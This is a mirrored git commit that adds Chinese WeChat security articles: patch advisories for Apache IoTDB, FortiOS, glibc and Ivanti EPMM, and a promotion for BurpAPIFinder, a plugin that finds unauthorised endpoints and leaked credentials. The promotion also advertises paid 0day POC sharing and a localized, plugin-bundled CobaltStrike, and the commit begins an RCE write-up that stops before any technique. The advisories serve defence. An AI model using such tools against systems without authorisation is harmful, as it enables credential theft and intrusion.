mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 11:28:20 +00:00

BurpAPI越权漏洞检测工具|漏洞探测、SysAid SysAid On-Prem 未授权 XML外部实体注入(XXE)漏洞、漏洞速递 | CVE-2025-29927漏洞(附EXP)、Apache IoTDB 需授权 代码注入漏洞、RCE、Ivanti Endpoint Manager Mobile 需授权 代码注入漏洞、Gnu Glibc 逻辑缺陷漏洞、Fortinet FortiOS 身份验证缺陷漏洞、

This commit is contained in:

parent

eeceff292d

commit

ee5434c50a

10

data.json

10

data.json

@ -14282,5 +14282,13 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NzE0NTIxMg==&mid=2651135729&idx=1&sn=d51040d6c10c0666031d7f8dcaf25fb4": "行业实践|电力行业数字化转型,应用风险漏洞谁来防?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNTY3Nzc3Mg==&mid=2247489854&idx=1&sn=1e0a63504777786c01f77ea4604a9551": "Mongoose 搜索注入漏洞复现与修复",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458594279&idx=2&sn=bba65c83cfc13e29b1d3bcebbe562ed2": "Pwn2Own 2025柏林赛落幕!29个零日漏洞曝光,百万奖金花落谁家?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490103&idx=1&sn=432278ec94ada797568108539241ac0b": "【AI漏洞预警】Infiniflow Ragflow账户接管漏洞CVE-2025-48187"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490103&idx=1&sn=432278ec94ada797568108539241ac0b": "【AI漏洞预警】Infiniflow Ragflow账户接管漏洞CVE-2025-48187",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODE2MjkxMQ==&mid=2247491589&idx=1&sn=24950336ac9f53aa1ec1584c73a58f5c": "BurpAPI越权漏洞检测工具|漏洞探测",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NzQzNTc0Ng==&mid=2247502414&idx=5&sn=7162f099562c67bb40635cb4eb23f583": "SysAid SysAid On-Prem 未授权 XML外部实体注入(XXE)漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI1NTM4ODIxMw==&mid=2247501349&idx=1&sn=59bf10bba063b60bdb410a2b2227295e": "漏洞速递 | CVE-2025-29927漏洞(附EXP)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NzQzNTc0Ng==&mid=2247502414&idx=3&sn=edae5292526e0e40d7c0ade7557df90e": "Apache IoTDB 需授权 代码注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247497628&idx=1&sn=61a9e680026304bda5658427d781b52b": "RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NzQzNTc0Ng==&mid=2247502414&idx=2&sn=e08d06704ad18be109b3687efc5c973a": "Ivanti Endpoint Manager Mobile 需授权 代码注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NzQzNTc0Ng==&mid=2247502414&idx=1&sn=e436f090f20203dae2788470d2e830f7": "Gnu Glibc 逻辑缺陷漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NzQzNTc0Ng==&mid=2247502414&idx=4&sn=a35a1079fd3a884216dc28f8d3af5297": "Fortinet FortiOS 身份验证缺陷漏洞"

|

||||

}

|

||||

44

doc/2025-05/Apache IoTDB 需授权 代码注入漏洞.md

Normal file

44

doc/2025-05/Apache IoTDB 需授权 代码注入漏洞.md

Normal file

@ -0,0 +1,44 @@

|

||||

# Apache IoTDB 需授权 代码注入漏洞

|

||||

上汽集团网络安全应急响应中心 2025-05-20 15:55

|

||||

|

||||

漏洞情报

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**Apache IoTDB 需授权 代码注入漏洞**

|

||||

|

||||

|

||||

**【 漏洞编号 】**

|

||||

|

||||

CVE-2024-24780,CNNVD-202505-2026

|

||||

|

||||

|

||||

**【 情报等级 】**

|

||||

|

||||

**高危**

|

||||

|

||||

|

||||

**【 漏洞描述 】**

|

||||

|

||||

Apache IoTDB是美国阿帕奇(Apache)基金会的一款为时间序列数据设计的集成数据管理引擎,它能够提供数据收集、存储和分析服务等。

|

||||

|

||||

360漏洞云检测到Apache IoTDB发布安全公告,其中公开披露了一个代码注入漏洞,该漏洞源于UDF不受信任URI导致远程代码执,具有创建 UDF 权限的攻击者可以从不受信任的 URI 注册恶意函数执行任意代码。

|

||||

|

||||

|

||||

**【 影响产品 】**

|

||||

|

||||

<table><tbody><tr style="box-sizing: border-box;"><td data-colwidth="99.0000%" width="99.0000%" style="border-width: 1px;border-color: rgb(255, 255, 255);border-style: solid;background-color: rgb(231, 231, 231);padding: 6px;box-sizing: border-box;"><section style="text-align: center;font-size: 14px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span leaf="">IoTDB,Iotdb,apache iotdb,iotdb,Apache IoTDB 物联网时序数据库管理系统>=1.0.0&&<1.3.4</span></p></section></td></tr></tbody></table>

|

||||

|

||||

**【 解决方案与修复建议 】**

|

||||

|

||||

厂商已发布补丁修复漏洞,建议下载相关补丁或联系厂商获取相关支持尽快更新至安全版本。

|

||||

|

||||

**安全版本:**

|

||||

Apache IotDB >= 1.3.4

|

||||

|

||||

安装前,请确保备份所有关键数据,并按照官方指南进行操作。安装后,进行全面测试以验证漏洞已被彻底修复,并确保系统其他功能正常运行。

|

||||

|

||||

与此同时,请做好资产自查以及预防工作,以免遭受黑客攻击。

|

||||

|

||||

94

doc/2025-05/BurpAPI越权漏洞检测工具漏洞探测.md

Normal file

94

doc/2025-05/BurpAPI越权漏洞检测工具漏洞探测.md

Normal file

@ -0,0 +1,94 @@

|

||||

# BurpAPI越权漏洞检测工具|漏洞探测

|

||||

shuanx 渗透安全HackTwo 2025-05-20 16:00

|

||||

|

||||



0x01 工具介绍 BurpAPIFinder 是一款用于攻防演练的Burp Suite插件,旨在帮助安全研究人员发现网站中未授权访问、敏感信息泄露和越权漏洞。它可以提取网站的URL,解析JS文件中的链接,识别敏感信息,如账户、密码、私钥等。支持自定义敏感关键词和路径,集成多种敏感信息指纹库。此工具可自动探测并识别敏感信息,帮助提高漏洞检测效率。注意:现在只对常读和星标的公众号才展示大图推送,建议大家把渗透安全HackTwo"设为星标⭐️"否则可能就看不到了啦!#渗透安全HackTwo

|

||||

**下载地址在末尾**

|

||||

|

||||

0x02 功能简介

|

||||

## 🚀攻防演练过程中,我们通常会用浏览器访问一些资产,但很多未授权/敏感信息/越权隐匿在已访问接口过html、JS文件等,通过该BurpAPIFinder插件我们可以:1、发现通过某接口可以进行未授权/越权获取到所有的账号密码、私钥、凭证2、发现通过某接口可以枚举用户信息、密码修改、用户创建接口3、发现登陆后台网址4、发现在html、JS中泄漏账号密码或者云主机的Access Key和SecretKey5、自动提取js、html中路径进行访问,也支持自定义父路径访问 ...

|

||||

|

||||

|

||||

> 如果有更好的建议或者期待使用的,点个免费的Star

|

||||

> 提取网站的URL链接和解析JS文件中的URL链接(不单单正则、支持多种模式提取)

|

||||

|

||||

|

||||

|

||||

|

||||

前段界面可自行定义敏感关键词、敏感url匹配

|

||||

|

||||

界面可配置的开启主动接口探测、敏感信息获取

|

||||

|

||||

支持用户自定义父路径重新开发扫描任务

|

||||

|

||||

集成主流攻防场景敏感信息泄漏的指纹库

|

||||

|

||||

集成HaE的敏感信息识别指纹

|

||||

|

||||

集成APIKit的敏感信息识别指纹

|

||||

|

||||

集成sweetPotato的敏感信息识别指纹

|

||||

|

||||

0x03更新说明 优化从JS中提取url路径,方式一:从单双引号中提取出包含/的路径 优化从JS中提取url路径,方式二:优化提取js中concat的场景,补全父路径 优化从JS中提取url路径,方式三:针对404场景,通过匹配已经访问过的路径,来寻找对应的父路径 匹配内容标高亮显示,有价值标蓝色,敏感信息标红色 前端展示js提取出来的url结果 新增右键"提取url"功能,支持对某一个具体路径提取出url出来 新建右键"自定义凭证",支持对URL下返回状态码3xx且重要无敏感指纹场景的补充上自定义凭证进行识别 新增右键"自定义路径扫描", 支持该URL对下面目录进行扫描且支持自定义凭证扫描 新增右键"用户自定义父路径", 支持该URL下返回状态码3xx或4xx且无敏感指纹场景的补充上自定义父路径后进行识别 新增右键"复制",快速对PATH复制 优化结果输出,默认输出匹配到末尾40个字符出来0x04 使用介绍

|

||||



## 📦jar包二选一下载加载即可

|

||||

|

||||

|

||||

```

|

||||

BurpAPIFinder-high-v2.0.2.jar为高性能版本:对大js会提取前500w出来作识别

|

||||

BurpAPIFinder-lower-v2.0.2.jar为普通性能版本:对大js会提取前50w出来作识别

|

||||

```

|

||||

|

||||

0x05 内部VIP星球介绍-V1.4(福利) 如果你想学习更多渗透测试技术/应急溯源/免杀/挖洞赚取漏洞赏金/红队打点欢迎加入我们内部星球可获得内部工具字典和享受内部资源和内部交流群,每1-2天更新1day/0day漏洞刷分上分(2025POC更新至3800+),包含网上一些付费工具及BurpSuite自动化漏洞探测插件,AI代审工具等等。shadon\Quake\Fofa高级会员,CTFshow等各种账号会员共享。详情直接点击下方链接进入了解,觉得价格高的师傅可后台回复" 星球 "有优惠券名额有限先到先得!全网资源最新最丰富!(🤙截止目前已有1800多位师傅选择加入❗️早加入早享受)

|

||||

**👉****点击了解加入-->>内部VIP知识星球福利介绍V1.4版本-1day/0day漏洞库及内部资源更新**

|

||||

|

||||

|

||||

结尾

|

||||

|

||||

# 免责声明

|

||||

|

||||

|

||||

# 获取方法

|

||||

|

||||

|

||||

**公众号回复20250521获取下载**

|

||||

|

||||

# 最后必看

|

||||

|

||||

|

||||

|

||||

文章中的案例或工具仅面向合法授权的企业安全建设行为,如您需要测试内容的可用性,请自行搭建靶机环境,勿用于非法行为。如

|

||||

用于其他用途,由使用者承担全部法律及连带责任,与作者和本公众号无关。

|

||||

本项目所有收录的poc均为漏洞的理论判断,不存在漏洞利用过程,不会对目标发起真实攻击和漏洞利用。文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用。

|

||||

如您在使用本工具或阅读文章的过程中存在任何非法行为,您需自行承担相应后果,我们将不承担任何法律及连带责任。本工具或文章或来源于网络,若有侵权请联系作者删除,请在24小时内删除,请勿用于商业行为,自行查验是否具有后门,切勿相信软件内的广告!

|

||||

|

||||

|

||||

|

||||

# 往期推荐

|

||||

|

||||

|

||||

****

|

||||

**1.内部VIP知识星球福利介绍V1.4(AI自动化工具)**

|

||||

|

||||

**2.CS4.8-CobaltStrike4.8汉化+插件版**

|

||||

|

||||

**3.最新BurpSuite2025.2.1专业版(新增AI模块)**

|

||||

|

||||

**4. 最新xray1.9.11高级版下载Windows/Linux**

|

||||

|

||||

**5. 最新HCL AppScan Standard**

|

||||

|

||||

|

||||

渗透安全HackTwo

|

||||

|

||||

微信号:关注公众号获取

|

||||

|

||||

后台回复星球加入:

|

||||

知识星球

|

||||

|

||||

扫码关注 了解更多

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

一款快速识别网站指纹3W+的Google插件|「指纹猎手」=

|

||||

|

||||

49

doc/2025-05/Fortinet FortiOS 身份验证缺陷漏洞.md

Normal file

49

doc/2025-05/Fortinet FortiOS 身份验证缺陷漏洞.md

Normal file

@ -0,0 +1,49 @@

|

||||

# Fortinet FortiOS 身份验证缺陷漏洞

|

||||

上汽集团网络安全应急响应中心 2025-05-20 15:55

|

||||

|

||||

漏洞情报

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**Fortinet FortiOS 身份验证缺陷漏洞**

|

||||

|

||||

|

||||

**【 漏洞编号 】**

|

||||

|

||||

CVE-2025-22252

|

||||

|

||||

|

||||

**【 情报等级 】**

|

||||

|

||||

**高危**

|

||||

|

||||

|

||||

**【 漏洞描述 】**

|

||||

|

||||

360漏洞云监测到 Fortinet 发布安全公告,披露了一处 Fortinet FortiOS 身份认证绕过漏洞,该漏洞影响 FortiOS、FortiProxy 和 FortiSwitchManager 等多种产品。此漏洞属于关键功能缺失认证漏洞,在配置使用 TACACS + 与 ASCII 认证的系统中出现,攻击者若知晓现有管理员账户,就可能通过认证绕过以管理员身份访问设备。Fortinet 已推出关键安全更新以解决此漏洞,建议受影响用户及时升级到安全版本。

|

||||

|

||||

|

||||

**【 影响产品 】**

|

||||

|

||||

<table><tbody><tr style="box-sizing: border-box;"><td data-colwidth="99.0000%" width="99.0000%" style="border-width: 1px;border-color: rgb(255, 255, 255);border-style: solid;background-color: rgb(231, 231, 231);padding: 6px;box-sizing: border-box;"><section style="text-align: center;font-size: 14px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span leaf="">fortios,FortiSwitchManager,fortiswitchmanager,FortiOS,fortinet fortiproxy,Fortinet Fortiproxy=7.6.0,=7.2.5,>=7.4.4&&<=7.4.6,>=7.6.0&&<=7.6.1</span></p></section></td></tr></tbody></table>

|

||||

|

||||

**【 解决方案与修复建议 】**

|

||||

|

||||

针对此漏洞,官方已经发布了漏洞修复版本,请立即更新到**安全版本:**

|

||||

|

||||

Fortinet FortiOS >= 7.6.1

|

||||

|

||||

Fortinet FortiOS >= 7.4.7

|

||||

|

||||

Fortinet FortiProxy >= 7.6.2

|

||||

|

||||

Fortinet FortiSwitchManager >= 7.2.6

|

||||

|

||||

**参考链接:**

|

||||

|

||||

https://docs.fortinet.com/upgrade-tool

|

||||

|

||||

安装前,请确保备份所有关键数据,并按照官方指南进行操作。安装后,进行全面测试以验证漏洞已被彻底修复,并确保系统其他功能正常运行。

|

||||

|

||||

49

doc/2025-05/Gnu Glibc 逻辑缺陷漏洞.md

Normal file

49

doc/2025-05/Gnu Glibc 逻辑缺陷漏洞.md

Normal file

@ -0,0 +1,49 @@

|

||||

# Gnu Glibc 逻辑缺陷漏洞

|

||||

上汽集团网络安全应急响应中心 2025-05-20 15:55

|

||||

|

||||

漏洞情报

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**Gnu Glibc 逻辑缺陷漏洞**

|

||||

|

||||

|

||||

**【 漏洞编号 】**

|

||||

|

||||

CVE-2025-4802

|

||||

|

||||

|

||||

**【 情报等级 】**

|

||||

|

||||

**高危**

|

||||

|

||||

|

||||

**【 漏洞描述 】**

|

||||

|

||||

360漏洞云监测到GNU C 库版本 2.27 到 2.38 中被披露存在逻辑缺陷漏洞,这一漏洞使得攻击者能够在调用 dlopen 的静态编译且设置了 setuid 的二进制文件中控制动态共享库的加载。攻击者根据自己的意图加载动态共享库,从而可能进行恶意操作,比如执行恶意代码等。官方已经在新版本中修复此漏洞,建议受影响用户及时升级到安全版本。

|

||||

|

||||

|

||||

**【 影响产品 】**

|

||||

|

||||

<table><tbody><tr style="box-sizing: border-box;"><td data-colwidth="99.0000%" width="99.0000%" style="border-width: 1px;border-color: rgb(255, 255, 255);border-style: solid;background-color: rgb(231, 231, 231);padding: 6px;box-sizing: border-box;"><section style="text-align: center;font-size: 14px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span leaf="">GNU C Library,glibc,Glibc>=2.27&&<=2.38</span></p></section></td></tr></tbody></table>

|

||||

|

||||

**【 解决方案与修复建议 】**

|

||||

|

||||

1.修复步骤

|

||||

|

||||

升级GNU C库到2.39或更高版本。可以通过以下步骤完成:

|

||||

|

||||

- 对于基于Debian的系统,运行以下命令: sudo apt-get update

|

||||

|

||||

sudo apt-get upgrade

|

||||

|

||||

- 对于基于Red Hat的系统,运行以下命令: sudo yum update

|

||||

|

||||

sudo yum upgrade

|

||||

|

||||

- 对于其他Linux发行版,请参考相应的包管理器文档进行更新。

|

||||

|

||||

- 官方产品补丁链接:https://www.gnu.org/software/libc/

|

||||

|

||||

49

doc/2025-05/Ivanti Endpoint Manager Mobile 需授权 代码注入漏洞.md

Normal file

49

doc/2025-05/Ivanti Endpoint Manager Mobile 需授权 代码注入漏洞.md

Normal file

@ -0,0 +1,49 @@

|

||||

# Ivanti Endpoint Manager Mobile 需授权 代码注入漏洞

|

||||

上汽集团网络安全应急响应中心 2025-05-20 15:55

|

||||

|

||||

漏洞情报

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**Ivanti Endpoint Manager Mobile 需授权 代码注入漏洞**

|

||||

|

||||

|

||||

**【 漏洞编号 】**

|

||||

|

||||

CVE-2025-4428,CNVD-2025-09948,CNNVD-202505-1802

|

||||

|

||||

|

||||

**【 情报等级 】**

|

||||

|

||||

**高危**

|

||||

|

||||

|

||||

**【 漏洞描述 】**

|

||||

|

||||

360漏洞云监测到一则Ivanti-Endpoint-Manager-Mobile组件存在代码注入漏洞的信息,拥有登录权限的攻击者可以利用该漏洞在目标系统执行任意代码,导致服务器失陷。Ivanti已推出关键安全更新以解决此漏洞,建议受影响用户及时升级到安全版本。

|

||||

|

||||

|

||||

**【 影响产品 】**

|

||||

|

||||

<table><tbody><tr style="box-sizing: border-box;"><td data-colwidth="99.0000%" width="99.0000%" style="border-width: 1px;border-color: rgb(255, 255, 255);border-style: solid;background-color: rgb(231, 231, 231);padding: 6px;box-sizing: border-box;"><section style="text-align: center;font-size: 14px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><span leaf="">ivanti endpoint manager mobile,Ivanti Endpoint Manager Mobile<=12.3.0.1,<=12.5.0.0,<=11.12.0.4,<=12.4.0.1</span></p></section></td></tr></tbody></table>

|

||||

|

||||

**【 解决方案与修复建议 】**

|

||||

|

||||

针对此漏洞,官方已经发布了漏洞修复版本,请立即更新到**安全版本:**

|

||||

|

||||

Ivanti EPMM >= 11.12.0.5

|

||||

|

||||

Ivanti EPMM >= 12.3.0.2

|

||||

|

||||

Ivanti EPMM >= 12.4.0.2

|

||||

|

||||

Ivanti EPMM >= 12.5.0.1

|

||||

|

||||

**参考链接:**

|

||||

|

||||

https://forums.ivanti.com/s/product-downloads?language=en_US

|

||||

|

||||

安装前,请确保备份所有关键数据,并按照官方指南进行操作。安装后,进行全面测试以验证漏洞已被彻底修复,并确保系统其他功能正常运行。

|

||||

|

||||

@ -1,93 +1,141 @@

|

||||

# RCE

|

||||

迪哥讲事 2025-05-07 14:58

|

||||

迪哥讲事 2025-05-20 09:30

|

||||

|

||||

<table><tbody><tr><td data-colwidth="557" width="557" valign="top" style="word-break: break-all;"><h1 data-selectable-paragraph="" style="white-space: normal;outline: 0px;max-width: 100%;font-family: -apple-system, system-ui, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;letter-spacing: 0.544px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;overflow-wrap: break-word !important;"><strong style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 15px;"><span leaf="">声明:</span></span></strong></span><span style="font-size: 15px;"></span></span></strong><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span leaf="">文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。</span></span></span></h1></td></tr></tbody></table>#

|

||||

春日午后,我沿着杨柳大道悠闲溜达。暖融融的阳光穿过新抽嫩芽的柳枝,在柏油路上折射出细碎的金斑。道旁绿化带里,嫩绿的草叶间零星点缀着淡紫色野花,春风拂过,柳絮如雪般轻盈飘落。不经意间,一抹黑色闯入视野 —— 绿化带边缘的枯叶堆里,半支黑色 U 盘闪着金属冷光,在阳光下折射出奇异的反光,像是在无声地召唤。我弯腰拨开杂草捡起它,发现 U 盘外壳上斑驳的标签写着 “RCE 备份”,边缘还残留着些许泥土,谁能想到这个被遗落在春意里的小小物件,竟藏着两年前的远程命令执行漏洞代码。

|

||||

|

||||

#

|

||||

风掀起桌上的 A4 纸,我望着窗外随风摇曳的柳枝,忽然觉得这场景像极了此刻攥在掌心的 U 盘 —— 有些秘密,总藏在最意想不到的角落,等着被阳光照亮的瞬间,抖落满身尘埃。

|

||||

|

||||

****# 防走失:https://gugesay.com/archives/4236

|

||||

唰~,我从梦里醒来,看着 手机上亮眼的 9.05,我知道,那是我快迟到了。

|

||||

|

||||

******不想错过任何消息?设置星标****↓ ↓ ↓**

|

||||

****

|

||||

#

|

||||

看着年年都一样的资产,甚至难堪,漏洞越挖越少,安全等级越来越高,但还是要进行季度测试

|

||||

|

||||

打开资产表,随机选中一个,映入眼前的,则是普通的登录页面,只是颜色过于单调

|

||||

|

||||

|

||||

|

||||

|

||||

首先脑海里浮现很多知识,突然有人开口说先测弱口令,另一个则说 测个毛线弱口令,我天天看他挖漏洞,一个弱口令都没挖到。

|

||||

|

||||

|

||||

. . . . . .

|

||||

|

||||

file

|

||||

# 前言

|

||||

stop,你俩安静点,思路都被你们扰乱了。

|

||||

|

||||

今天分享国外白帽小哥在 H1 的一个私有项目上发现 RCE 漏洞的故事,出于隐私原因,文中实际目标程序统一由“redacted”代替。

|

||||

# 攻击方式

|

||||





随后,按照登陆框测试思路,我先打开谷歌插件,查看 js 路径,就这么几条,还挖个屁

|

||||

|

||||

该漏洞源于在多个项目中持续使用无人认领的 GitHub 帐户。

|

||||

## 寻找易受攻击的存储库:

|

||||

- github.com/redacted-developer/redacted-search

|

||||

